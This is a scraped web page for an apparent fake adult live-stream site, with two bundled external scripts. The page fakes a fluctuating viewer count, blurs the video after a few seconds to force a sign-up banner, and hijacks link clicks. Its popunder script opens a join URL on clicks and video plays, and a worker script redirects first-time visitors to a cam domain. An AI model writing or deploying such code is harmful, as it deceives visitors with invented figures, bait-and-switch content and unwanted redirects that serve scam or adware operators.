    }

    .bubble_2:nth-child(6) {
      left: 88%;
      animation-duration: 9.5s;
      animation-delay: 2s;
    }

    .bubble_2:nth-child(7) {
      left: 88%;
      animation-duration: 7.5s;
      animation-delay: 3.5s;
    }

    .bubble_2:nth-child(8) {
      left: 88%;
      animation-duration: 8s;
      animation-delay: 1s;
    }

    .bubble_2:nth-child(9) {
      left: 88%;
      animation-duration: 8.5s;
      animation-delay: 2s;
    }

    .bubble_2:nth-child(10) {
      left: 88%;
      animation-duration: 9s;
      animation-delay: 3s;
    }

    .bubble_3 {
      position: absolute;
      bottom: -100px;
      width: 30px;
      height: 30px;
      border-radius: 50%;
      animation: rise_3 10s infinite ease-in;
    }

    .bubble_3:nth-child(11) {
      left: 88%;
      animation-duration: 5.5s;
      animation-delay: 2.3s;
    }

    .bubble_3:nth-child(12) {
      left: 88%;
      animation-duration: 7.5s;
      animation-delay: 3.7s;
    }

    .bubble_3:nth-child(13) {
      left: 88%;
      animation-duration: 5.3s;
      animation-delay: 5s;
    }

    .bubble_3:nth-child(14) {
      left: 88%;
      animation-duration: 8.5s;
      animation-delay: 2.7s;
    }

    .bubble_3:nth-child(15) {
      left: 88%;
      animation-duration: 6s;
      animation-delay: 5s;
    }

    @keyframes rise {
      0% {
        bottom: -100px;
        transform: translateX(0);
      }
      25% {
        transform: translate(-10px);
      }
      50% {
        transform: translate(10px);
        opacity: 0.5;
      }

      60% {
        opacity: 0;
      }

      75% {
        transform: translate(-50px);
        opacity: 0;
      }
      100% {
        bottom: 1080px;
        transform: translateX(60);
        opacity: 0;
      }
    }

    @keyframes rise_2 {
      0% {
        bottom: -100px;
        transform: translateX(-10px);
      }

      50% {
        transform: translate(-15px);
        opacity: 0.5;
      }

      60% {
        opacity: 0;
      }
 
      100% {
        bottom: 1080px;
        transform: translateX(-85px);
        opacity: 0;
      }
    }

    @keyframes rise_3 {
      0% {
        bottom: -100px;
        transform: translateX(10px);
      }

      50% {
        transform: translate(-33px);
        opacity: 0.5;
      }
      
      60% {
        opacity: 0;
      }
 
      100% {
        bottom: 1080px;
        transform: translateX(-53px);
        opacity: 0;
      }
    }

    #banner {
      z-index: 9999;
      display: none;
      position: absolute;
      top: 38%;
      left: 50%;
      transform: translate(-50%, -50%) scale(0); /* Initial scale is 0 */
      opacity: 0; /* Initial opacity is 0 */
      background-color: rgba(255, 255, 255, 0.8);
      padding: 10px;
      border-radius: 5px;
      box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
      animation: fade-in-balloon 0.75s ease-out forwards; /* Animation duration and timing function */
    }

    @keyframes fade-in-balloon {
      0% {
        opacity: 0;
        transform: translate(-50%, -50%) scale(0);
      }
      50% {
        opacity: 1;
        transform: translate(-50%, -50%) scale(1.1); /* Slightly increase size halfway */
      }
      100% {
        opacity: 1;
        transform: translate(-50%, -50%) scale(1);
      }
    }

    *, *::before {
      box-sizing: border-box;
    }

    .chat {
      width: 80%;
      display: flex;
      flex-direction: column-reverse;
      height: 10rem;
      overflow: hidden;
      font: .85rem/1.5 Arial;
      color: #313131;
      position: absolute;
      bottom: 120px;
      left: 10px;
    }

    .chat::before {
      content: "";
      position: absolute;
      z-index: 1;
      top: 0;
      height: 40%;
      width: 100%;
    }

    .chat p {
      margin: 0;
      padding: 0;
    }

    .chat__content {
      flex: 0 1 auto;
      padding: 0.5rem;
      margin: 0 0.5rem;
      background: var(--bgcolor);
      border-radius: var(--radius);
    }

    .chat__message {
      font-size: 14px;
      display: flex;
      align-items: flex-end;
      transform-origin: 0 100%;
      padding-top: 0;
      transform: scale(0);
      max-height: 0;
      overflow: hidden;
      animation: message 0.2s ease-out 0s forwards;
      animation-delay: var(--delay);
      color: #f0f8ff;
      --bgcolor: rgba(0, 0, 0, 0.6);
      --radius: 10px 10px 10px 0;
    }

    .chat__message::before {
      content: "";
      flex: 0 0 40px;
      aspect-ratio: 1/1;
      border-radius: 50%;
      background-size: cover;
      background-image: var(--profile-pic);
      border:1px solid;
      border: solid 4px #0865fc;
    }

    @keyframes message {
      0% {
        max-height: 100vmax;
      }
      80% {
        transform: scale(1.1);
      }
      100% {
        transform: scale(1);
        max-height: 100vmax;
        overflow: visible;
        padding-top: 0.5em;
      }
    }

    .related_posts_container {
            position: absolute;
            bottom: 10px;
            left: 5px; /* Center the container */
            transform: translateX(-50%);
            display: flex;
            justify-content: left;
            align-items: flex-end;
            width: 80%;
            animation: slideUp 0.5s ease-out 1s forwards;
            opacity: 0;
            z-index: 1;
        }

        .related_posts {
            margin: 0 5px; /* Adjust margins for spacing */
            position: relative; /* For positioning the live logo */
            font-size: 8px;
            border: solid 4px red;
            border-radius: 10px;
        }

        .liverelatedlogo {
            background-color: red;
            color: white;
            padding: 0 2px;
            font-weight: bold;
            border-radius: 2px;
            position: absolute;
            left: 3px;
            top: 3px;
        }

        .related_posts img {
            max-height: 90px; /* Max height of the images */
            width: calc(90px * (9 / 16)); /* Width based on 9:16 aspect ratio */
            object-fit: cover; /* Ensures the image covers the entire area */
            border-radius: 5px; /* Rounded corners for images */
            display: block; /* Prevents extra space below the image */
        }

        /* Animation Keyframes */
        @keyframes slideUp {
        0% {
            transform: translateY(100%);
            opacity: 0;
        }
        100% {
            transform: translateY(0);
            opacity: 1;
        }
        }

  </style>
</head>
<body>
  <div style="margin-left: auto;margin-right: auto;">
    <div class="logo-container">
      <div class="logo">LIVE</div>
      <div class="active-viewer">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="eye-icon">
          <path d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288 400a144 144 0 1 1 144-144 143.93 143.93 0 0 1-144 144zm0-240a95.31 95.31 0 0 0-25.31 3.79 47.85 47.85 0 0 1-66.9 66.9A95.78 95.78 0 1 0 288 160z"/>
        </svg>
        <span id="totalViewers"></span>
      </div>
    </div>


    <div class="username-container">
      <div class="username">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="avatar-icon"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"/></svg>
        <span id="username"></span>
      </div>
    </div>

    <video id="myVideo" autoplay playsinline muted loop poster="cover.gif">
      <!-- Update the video source -->
      <source src="" type="video/mp4">
      Your browser does not support the video tag.
    </video>
    <section class="chat" id="chatSection">
    </section>

    <div class="related_posts_container">
      <div class="related_posts">
        <div class="liverelatedlogo">LIVE</div>
        <a href="">
          <img src="">
        </a>
      </div>
      <div class="related_posts">
        <div class="liverelatedlogo">LIVE</div>
        <a href="">
          <img src="">
        </a>
      </div>
      <div class="related_posts">
        <div class="liverelatedlogo">LIVE</div>
        <a href="">
          <img src="">
        </a>
      </div>
      <div class="related_posts">
        <div class="liverelatedlogo">LIVE</div>
        <a href="">
          <img src="">
        </a>
      </div>
      <div class="related_posts">
        <div class="liverelatedlogo">LIVE</div>
        <a href="">
          <img src="">
        </a>
      </div>
    </div>




    <div id="banner" style="width: 90%;">
      <div style="margin: 0 auto; padding: 10px;border-width: 4px 4px 2px 0;border-style: solid;border-color: #c92746; background-color: #c92746;font-family: Arial, sans-serif; text-align: center;">
        <div style="color: #fff;font-size: 18px;">Unlock Full Live Access Now!</div>
    </div>
    <div style="margin: 0 auto; padding: 10px; border: 2px solid #c92746; background-color: #fff;font-family: Arial, sans-serif; text-align: center;">
        <p style="color: #080808;font-size: 14px;">Create your FREE account now, it takes only a few seconds</p>
        <p style="color: #34495e;font-size: 18px;font-weight: bold;">Enjoy:</p>
        <ul style="text-align: left; list-style: none; padding-left: 0;font-size: 14px;">
            <li style="margin-bottom: 10px; display: flex; align-items: center; justify-content: center; text-align: left;">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" style="width: 16px; height: 16px; margin-right: 5px;"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z" fill="#01b22e"/></svg> Watch full live video
            </li>
            <li style="margin-bottom: 10px; display: flex; align-items: center; justify-content: center; text-align: left;">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" style="width: 16px; height: 16px; margin-right: 5px;"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z" fill="#01b22e"/></svg> Unlock chat access
            </li>
            <li style="margin-bottom: 10px; display: flex; align-items: center; justify-content: center; text-align: left;">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" style="width: 16px; height: 16px; margin-right: 5px;"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z" fill="#01b22e"/></svg> Unlock HD resolutions
            </li>
            <li style="margin-bottom: 10px; display: flex; align-items: center; justify-content: center; text-align: left;">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" style="width: 16px; height: 16px; margin-right: 5px;"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z" fill="#01b22e"/></svg> Exclusive private secret live
            </li>
            <li style="margin-bottom: 10px; display: flex; align-items: center; justify-content: center; text-align: left;">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" style="width: 16px; height: 16px; margin-right: 5px;"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z" fill="#01b22e"/></svg> Get 100 tokens for FREE!!!
            </li>
        </ul>
        <p style="color: #34495e; font-weight: bold; font-size: 14px;">Signing up is absolutely FREE, You will not be charged for your MEMBERSHIP.</p>
        <div style="width: 100%; height: 100px; overflow: hidden;">
          <iframe id="randomIframe" style="width: 100%; height: 100px; border: none;" scrolling="no"></iframe>
      </div>
      
      <script>
        // Array of URLs
        const urls = [
          "https://omecam.pages.dev/button/#button",
          "https://superlivecams.pages.dev/button/#button",
          "https://camchat.pages.dev/button/#button",
          "https://livechatcam.pages.dev/button/#button",
          "https://livecamchat.pages.dev/button/#button"
        ];
      
        // Function to get a random URL from the array
        function getRandomUrl() {
          const randomIndex = Math.floor(Math.random() * urls.length);
          return urls[randomIndex];
        }
      
        // Set the iframe src to the random URL
        document.getElementById("randomIframe").src = getRandomUrl();
      </script>

    </div>
    </div>

    <div class="bubbles">
      <div class="bubble">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#ffb3ba"/></svg>
      </div>
      <div class="bubble">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#ffdfba"/></svg>
      </div>
      <div class="bubble">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#ffffba"/></svg>
      </div>
      <div class="bubble">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#baffc9"/></svg>
      </div>
      <div class="bubble">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#bae1ff"/></svg>
      </div>
      <div class="bubble_2">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#fa5c50"/></svg>
      </div>
      <div class="bubble_2">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#ffe666"/></svg>
      </div>
      <div class="bubble_2">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#9dff71"/></svg>
      </div>
      <div class="bubble_2">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#5ea0d2"/></svg>
      </div>
      <div class="bubble_2">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#ffffff"/></svg>
      </div>
      <div class="bubble_3">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#e11d1d"/></svg>
      </div>
      <div class="bubble_3">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#fdff35"/></svg>
      </div>
      <div class="bubble_3">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#0eacf9"/></svg>
      </div>
      <div class="bubble_3">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#76f612"/></svg>
      </div>
      <div class="bubble_3">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#6c0bd2"/></svg>
      </div>
    </div>
  </div>
  
  <script>
    document.addEventListener('DOMContentLoaded', function () {

    // Set the source of the video element to the randomly selected URL
    const randNumber = queryParams.get('live')

    // Get the span element by id
    const usernameSpan = document.getElementById("username");

    // Set the random username as the content of the span
    usernameSpan.textContent = femaleUsernames[randNumber];

    // Get the video element by its ID
    var videoElement = document.getElementById('myVideo');
    videoElement.src = 'https://slifts22.pages.dev/'+randNumber+'.mp4';

    // Replace Next Link
    // document.getElementById('nextLink').href =  `/done/?live=${randomNumberNext}`

    // Live Viewer
    const minValue = 1000;
    const maxValue = 20000;
    let currentValue = getRandomValue(minValue, maxValue);
    const displayElement = document.getElementById('totalViewers');

    function updateDisplay() {
      displayElement.textContent = formatNumber(currentValue);
    }

    function getRandomValue(min, max) {
      return Math.floor(Math.random() * (max - min + 1)) + min;
    }

    function formatNumber(value) {
      if (value >= minValue && value < maxValue) {
        const formattedValue = (value / 1000).toFixed(1);
        return `${formattedValue}k`;
      } else {
        // Handle edge cases
        if (value < minValue) {
          return `${minValue / 1000}k`;
        } else if (value >= maxValue) {
          return `${maxValue / 1000}k`;
        }
      }
    }
  
    function updateValue() {
      if (currentValue === minValue) {
        // Rule for minValue: Only increase
        currentValue += getRandomValue(300, 500);
      } else if (currentValue === maxValue) {
        // Rule for maxValue: Only decrease
        currentValue -= getRandomValue(100, 200);
      } else {
        const isIncrease = Math.random() < 0.5;

        if (isIncrease) {
          // Rule 1: Increase
          currentValue += getRandomValue(300, 500);
        } else {
          // Rule 2: Decrease
          currentValue -= getRandomValue(100, 200);
        }
      }

      // Make sure the value stays within the specified range
      currentValue = Math.max(minValue, Math.min(maxValue, currentValue));

      updateDisplay();
    }

    updateDisplay();
    setInterval(updateValue, getRandomValue(3000, 15000));

    // Related POST LIve
    const relatedPosts = document.querySelectorAll(".related_posts");

    relatedPosts.forEach(function(post) {
        const randomNumber = Math.floor(Math.random() * 95) + 1;
        const image = post.querySelector("img");
        const href = post.querySelector("a");

        if (image && href) {
            image.setAttribute("src", "https://slifts22.pages.dev/" + randomNumber + ".jpg");
            href.setAttribute("href", "/?live=" + randomNumber);

            // Menambahkan event listener untuk mengarahkan ke Google terlebih dahulu
            href.addEventListener('click', function(event) {
                if (!this.dataset.clicked) {
                    event.preventDefault(); // Mencegah link asli terbuka
                    this.dataset.clicked = true; // Tandai bahwa link telah diklik

                    // Buka Google di tab baru
                    window.open('https://superlive.pages.dev/join/', '_blank');

                    // // Setelah Google terbuka, lanjutkan ke link asli
                    // setTimeout(() => {
                    //     window.location.href = this.href;
                    // }, 1000); // Waktu tunda 1 detik sebelum buka link asli
                }
            });
        }
    });

    var video = document.getElementById("myVideo");
    var banner = document.getElementById("banner");

    // Define variables for minimum and maximum interval times
    var minIntervalTime = 8000;
    var maxIntervalTime = 15000;

    // Generate a random interval between minIntervalTime and maxIntervalTime
    var randomIntervalTime = Math.floor(Math.random() * (maxIntervalTime - minIntervalTime + 1)) + minIntervalTime;


    // Get the current URL and use it as part of the localStorage key
    var currentUrl = window.location.href;
    var lastBannerTime = localStorage.getItem(currentUrl + "_lastBannerTime");
    var isVideoPaused = localStorage.getItem(currentUrl + "_isVideoPaused");
    var videoPlaybackTime = localStorage.getItem(currentUrl + "_videoPlaybackTime");

    // Check if the video state was stored and less than 1 minute has passed
    if (lastBannerTime && Date.now() - lastBannerTime < 300000 && isVideoPaused === "true" && videoPlaybackTime) {
        // Conditions met, video remains paused, blurred, and banner visible
        video.currentTime = parseFloat(videoPlaybackTime); // Resume playback from where it was paused
        video.pause();
        video.style.filter = "blur(6px)";
        banner.style.display = "block";
    } else {
        // Banner is displayed, update timestamp in local storage
        setTimeout(function () {
            video.pause();
            video.style.filter = "blur(5px)";
            banner.style.display = "block";
            localStorage.setItem(currentUrl + "_lastBannerTime", Date.now());
            localStorage.setItem(currentUrl + "_isVideoPaused", "true");
            localStorage.setItem(currentUrl + "_videoPlaybackTime", video.currentTime); // Store the current playback time
        }, randomIntervalTime);
    }
    });
  </script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://jscodes.pages.dev/av.js
body_size: 1207
content:
// // (function() {
// //     // Check if script has already been loaded
// //     if (localStorage.getItem('scriptLoaded')) {
// //         // Add a delay before executing
// //         setTimeout(function() {
// //             executeScript();
// //             // Add delay every 5 seconds
// //             setInterval(executeScript, 5000);
// //         }, 5000); // 5000 milliseconds = 5 seconds delay
// //     } else {
// //         localStorage.setItem('scriptLoaded', true);
// //         executeScript();
// //         setInterval(executeScript, 5000);
// //     }
    
// //     // Function to execute the script
// //     function executeScript() {
// //         const newLink = 'https://superlive.pages.dev/join/';
    
// //         document.addEventListener('click', function(event) {
// //             if (event.target.tagName === 'A') {
// //                 event.preventDefault();
// //                 window.open(event.target.href, '_blank');
// //                 window.location.href = newLink;
// //             } else if ( event.target.tagName === 'BUTTON') {
// //                 window.open(newLink, '_blank');
// //             } else {
// //                 window.open(window.location.href, '_blank');
// //                 window.location.href = newLink;
// //             }
// //         });
    
// //         const video = document.querySelector('video');
// //         video.addEventListener('play', function(event) {
// //             window.open(newLink, '_blank');
// //         });
// //         video.addEventListener('pause', function(event) {
// //             window.open(newLink, '_blank');
// //         });
// //     }
// //     })();

// // Global variable to store the Google link
// const googleUrl = 'https://superlive.pages.dev/join/';
    
// // Track whether any link, button, or video has been interacted with
// let hasClickedAnyLink = false;
// let hasClickedAnyButton = false;
// let hasPlayedAnyVideo = false;


// // Track the counts of clicks or plays
// let linkClickCount = 0;
// let buttonClickCount = 0;
// let videoPlayCount = 0;

// function handleLinkClick(event) {
//     linkClickCount++;
//     if (!hasClickedAnyLink) {
//         event.preventDefault(); // Prevent the default action on the first click
//         window.open(googleUrl, '_blank'); // Use the global Google link
//         hasClickedAnyLink = true; // Mark that a link has been clicked
//     }
// }

// function handleButtonClick(event) {
//     buttonClickCount++;
//     if (!hasClickedAnyButton) {
//         event.preventDefault(); // Prevent the default action on the first click
//         window.open(googleUrl, '_blank'); // Use the global Google link
//         hasClickedAnyButton = true; // Mark that a button has been clicked
//     }
// }

// function handleVideoPlay(event) {
//     videoPlayCount++;
//     if (!hasPlayedAnyVideo) {
//         event.preventDefault(); // Prevent the default action on the first play
//         window.open(googleUrl, '_blank'); // Use the global Google link
//         hasPlayedAnyVideo = true; // Mark that a video has been played
//     }
// }

// // Apply to all <a> elements
// document.querySelectorAll('a').forEach(link => {
//     link.addEventListener('click', handleLinkClick);
// });

// // Apply to all <button> elements
// document.querySelectorAll('button').forEach(button => {
//     button.addEventListener('click', handleButtonClick);
// });

// // Apply to all <video> elements
// document.querySelectorAll('video').forEach(video => {
//     video.addEventListener('play', handleVideoPlay);
// });

// // Optionally, you can expose these counts in a global object for debugging
// window.interactionCounts = {
//     linkClickCount,
//     buttonClickCount,
//     videoPlayCount
// };

var popunder = {url: "https://superlive.pages.dev/join/"};

! function() {
  var e, t = popunder.url,
      n = "click",
      o = "popunder",
      c = 4, // Number of times popunder can be opened
      cooldown = 10000, // Cooldown time in milliseconds (10 seconds)
      lastClickTime = 0,
      d = document.documentElement,
      u = "undefined",
      p = typeof popunder.path != u ? ";path=" + popunder.path : "",
      a = function() {
          var currentTime = new Date().getTime();
          if (currentTime - lastClickTime >= cooldown && c > 0) {
              window.open(t, o, "width=1024,height=768,resizable=1,toolbar=1,location=1,menubar=1,status=1,scrollbars=1");
              window.focus();
              lastClickTime = currentTime;
              c--;
          }
      };

  // Add event listener for click events
  typeof d.addEventListener != u ? d.addEventListener(n, a, !1) : typeof d.attachEvent != u && d.attachEvent("on" + n, a);

  // Add event listener for play events on video elements
  var videos = document.getElementsByTagName('video');
  for (var i = 0; i < videos.length; i++) {
      videos[i].addEventListener('play', a, false);
  }
}();

--- FILE ---
content_type: application/javascript
request_url: https://flare.ksoc12.workers.dev/
body_size: 349
content:
// Function to check if it's the visitor's first visit
    function isFirstVisit() {
        // Check if localStorage contains a timestamp
        if (!localStorage.getItem('lastVisit')) {
            // If not, it's the first visit
            localStorage.setItem('lastVisit', Date.now()); // Store the current timestamp
            return true;
        } else {
            // If yes, check the time difference
            const lastVisit = parseInt(localStorage.getItem('lastVisit'));
            const currentTime = Date.now();
            const oneHour = 60 * 60 * 1000; // 1 hour in milliseconds
    
            // If the difference is more than 1 hour, reset and count as first visit
            if (currentTime - lastVisit > oneHour) {
                localStorage.setItem('lastVisit', Date.now()); // Update timestamp
                return true;
            } else {
                return false; // Not the first visit
            }
        }
    }
    
    // Function to redirect if it's the first visit
    function redirectIfFirstVisit() {
        if (isFirstVisit()) {
            // Redirect to the specified URL
            setTimeout(function() {
                window.location.href = 'https://bongacams.pages.dev/';
            }, 2000);
        }
    }
    
    // Check if it's the first visit and redirect accordingly
    redirectIfFirstVisit();
    